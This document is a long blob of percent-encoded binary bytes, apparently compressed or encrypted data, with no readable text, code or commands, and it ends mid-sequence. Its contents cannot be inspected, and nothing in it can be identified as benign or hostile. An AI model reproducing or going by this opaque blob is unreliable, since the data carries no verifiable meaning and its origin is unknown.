0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%